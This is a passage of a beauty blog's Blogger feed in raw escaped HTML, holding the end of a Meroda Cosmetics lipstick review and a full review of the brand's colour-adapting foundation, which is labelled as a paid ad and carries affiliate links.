class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8_4MVLUXhSTAJb0sYvwQhxBoa3IRRVeXZs1XTptKx0NP3TvxTh8fDl_4uCj06skdWoMf72G0q0p-kozqyF47RcJpqiDDZ5rhXps047NhgCBe5RZrSeGoCzH6FTA4Gp1IXKtQFtE0hJdBZqQphJcePI1Pr_9-Bi2JgJh2dCgTNpMvXvmeBuo0jKTiOOjQ\/s900\/Add%20a%20subheading%20-%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Velvet Dream Lipstick Swatches\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8_4MVLUXhSTAJb0sYvwQhxBoa3IRRVeXZs1XTptKx0NP3TvxTh8fDl_4uCj06skdWoMf72G0q0p-kozqyF47RcJpqiDDZ5rhXps047NhgCBe5RZrSeGoCzH6FTA4Gp1IXKtQFtE0hJdBZqQphJcePI1Pr_9-Bi2JgJh2dCgTNpMvXvmeBuo0jKTiOOjQ\/s16000\/Add%20a%20subheading%20-%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-888d46f4-7fff-5f07-ed13-eaca8d74d3a9\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELipstick Application\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs the name suggests these gorgeous lipsticks offer a velvety matte finish which on application instantly impressed me as while they are highly pigmented they simply glide over the lips making application beyond effortless.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EComfortability-wise this range feels almost feather-like on the lips thanks to the addition of some nourishing ingredients and while offering a soft matte finish which never feels drying I’m very pleased to report.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs for longevity, when paired with \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lippencil?variant=44378120749312\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Signature Lip Pencil\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E a defined long-lasting bleed-free lip look is created, ideal if you are going to an event or want a truly polished look. I must say the wear time for these lipsticks has thoroughly impressed me!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6JcPnU58VZAPKfgReH86KIin6ZqMBISHtXmuouGhJaVSk2z-BQpKD4ooFQ09OKk7wLUDCOXHDSU5dgJ0HOAzpSGMp2oXNMPe7ROkAB5JTgdxiFTxZVEe_DocvhAnzpdebo_FFdM5kF1zKEIoGgR1Q6lGdiZwafNmN-z33XNjONe1zIN7RVwF8HpeH3g\/s1172\/200E5AB6-CC69-4285-A5BA-548DE49CB157.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Velvet Dream Lipstick Reviewed\" border=\"0\" data-original-height=\"1172\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6JcPnU58VZAPKfgReH86KIin6ZqMBISHtXmuouGhJaVSk2z-BQpKD4ooFQ09OKk7wLUDCOXHDSU5dgJ0HOAzpSGMp2oXNMPe7ROkAB5JTgdxiFTxZVEe_DocvhAnzpdebo_FFdM5kF1zKEIoGgR1Q6lGdiZwafNmN-z33XNjONe1zIN7RVwF8HpeH3g\/s16000\/200E5AB6-CC69-4285-A5BA-548DE49CB157.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-b4771439-7fff-cc3c-e030-4ff4685fe929\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall Thoughts\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs mentioned I am quite the lipstick addict, which does mean I can be quite critical with an arsenal of lipsticks to compare against. However, I truly have only positive things to say about this range - I find the minimal shade range precise and uncomplicated (each shade has its time and place which I love!). The formulation has been thoughtfully crafted to provide a nourishing, soft feel containing ginger extract that also manages to last the day. As for the chic packaging, I can’t get enough of the satisfying magnetic close of the lipsticks and the concealed mini sharpener to the end of each lip pencil - ingenious!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall I couldn’t be more in love with this range of lipsticks. Have you tried out the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lipstick?variant=44378120257792\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Velvet Dream Lipsticks\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E yet?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFee x \u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4845892247117781955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-velvet-dream-lipstick-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4845892247117781955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4845892247117781955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-velvet-dream-lipstick-review.html","title":"Meroda Cosmetics Velvet Dream Lipstick Review - Is It Worth the Hype?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s72-c\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2949199845615637857"},"published":{"$t":"2024-09-28T14:51:00.004+01:00"},"updated":{"$t":"2024-09-28T14:56:58.836+01:00"},"title":{"type":"text","$t":"Meroda Cosmetics Changing Foundation Review - Does the Changing Foundation Really Work? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s1142\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Review\" border=\"0\" data-original-height=\"1142\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s16000\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-9a482222-7fff-218e-3b46-b3deaf84b73b\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EAD This is a paid for ad in partnership Meroda Cosmetics\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen it comes to finding the correct foundation for your skin tone I think we can unanimously agree that it’s often a tedious process. We have all been there; swatching a brand new foundation for the first time only to realise it’s a few shades too light or dark, making it an instantly unusable product.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo when I heard about the cruelty-free and vegan friendly \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Changing Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E that adapts to your skin colour I was instantly intrigued and had to try it out for myself!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only does this unique foundation adapt perfectly to fair to medium skin tones but hides redness and blemishes with a light to medium coverage.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHello to never experiencing a failed foundation shopping trip again!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtX0ZelkqXW_fzaXb6e7RQ-WoRp73S5L0D5mlOzax9J0E230fy-yGFfw8_zHFxfeCkRI4TIO4RFeTR4j5cOI_-ecgtml589jLzgv6UEXV5GEHib-DSs6Jdm6GkQrGWuGY9jhviNkDG6DClavw7fFzCcFp4wtuOigw4g2eTMdDA9mg0wVXFABGPka3lMA\/s900\/Add%20a%20subheading%20-%201.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Swatches\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtX0ZelkqXW_fzaXb6e7RQ-WoRp73S5L0D5mlOzax9J0E230fy-yGFfw8_zHFxfeCkRI4TIO4RFeTR4j5cOI_-ecgtml589jLzgv6UEXV5GEHib-DSs6Jdm6GkQrGWuGY9jhviNkDG6DClavw7fFzCcFp4wtuOigw4g2eTMdDA9mg0wVXFABGPka3lMA\/s16000\/Add%20a%20subheading%20-%201.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-41764a24-7fff-baa2-5bff-10dd27fe98c8\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFoundation Application\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFinding my correct foundation shade over the years has been tricky, so tricky I have a drawer of redundant foundations gathering dusk. So to say when I got my hands on the Meroda Cosmetics Changing Foundation I was hopeful would be an understatement.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOn first application using the ultra-soft \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/2-in-1-build-conceal-brush\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E2-in-1 Build \u0026amp; Conceal Brush\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, I immediately noticed the almost white foundation start to quickly adapt to my skin tone with the pigment within the formula changing to something light in colour, similar to my natural skin colour, with subtle yellow undertones to give a healthy-looking glow.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen a foundation matches seamlessly with the skin it is a thing of beauty and I can truly say once a full face application of the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EChanging Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E had been applied, I was suitably impressed with how my skin looked! Not only did the foundation match my neck but all redness to my complexion was gone without a heavy, cakey look to the skin.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/Add%20a%20subheading%20-%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Results\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Add%20a%20subheading%20-%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-64190ff4-7fff-23d3-0129-a29508a65ad6\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFormulation\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs for the formula which boasts an spf 15, the application feels almost effortless whether you opt to use the 2-in-1 brush, which I must say I love due to the fact it has a smaller end ideal for getting around the sides of the nose and the under eyes, or simply use your fingers. With a slightly creamy gel-like feel Meroda’s Changing Foundation glides over the skin, blending seamlessly while changing to your correct foundation shade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s also worth noting my skin didn’t feel weighed down or uncomfortable, I’m sure the fact that this foundation is suitable for sensitive skin also helps here.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFoundation Wear Time\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother important factor when it comes to foundation is how the formula wears on the skin during the day. I like to believe my skin type is a good indicator of how well a foundation will last as with combination skin I deal with a bit of everything - from an oily T-zone that can cause some foundation to breakdown throughout the dry to dry patches that a lot of formulas like to cling to. However, I am happy to report that Meroda Cosmetics Changing Foundation with its waterproof formulation fairs extremely well when it comes to staying power with a full day of even wear that still looks fresh even towards the end of the day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWARCeGGc8_irnNiRtneS-Gy0DCD4VUpxtLftwWSfvjy7alvr3QkcR74UwuNJl_3Br3x170_-riswE7gQFBurNaDKNK7uE1oZL0v0EB79V7uocRpLJ7Q2u94D6QZdt2h4bbLRo4-bZxkTv455TpEBFu_sAdszVA9JW5k6_FlIeQkqRbzPVykvFtVrwQU\/s1193\/431E8C72-FE07-4B99-9483-EB7E7D97BEA5.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Changing Foundation with Brush\" border=\"0\" data-original-height=\"1193\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWARCeGGc8_irnNiRtneS-Gy0DCD4VUpxtLftwWSfvjy7alvr3QkcR74UwuNJl_3Br3x170_-riswE7gQFBurNaDKNK7uE1oZL0v0EB79V7uocRpLJ7Q2u94D6QZdt2h4bbLRo4-bZxkTv455TpEBFu_sAdszVA9JW5k6_FlIeQkqRbzPVykvFtVrwQU\/s16000\/431E8C72-FE07-4B99-9483-EB7E7D97BEA5.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-1e8adde3-7fff-8058-f4dc-d1ea65dab964\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall Thoughts\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHad I come across the Meroda Cosmetics Changing Foundation sooner I would have saved myself a lot of time and money over the years in my constant attempt to find my right colour match. But alas, at least we now have such a foundation!\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EI believe this is one of the best options if you have fair to medium skin with yellow undertones and you can’t go wrong with the matching 2-in-1 brush either - that thing is super soft and blends seamlessly!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHave you tried the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Changing Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E before? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr 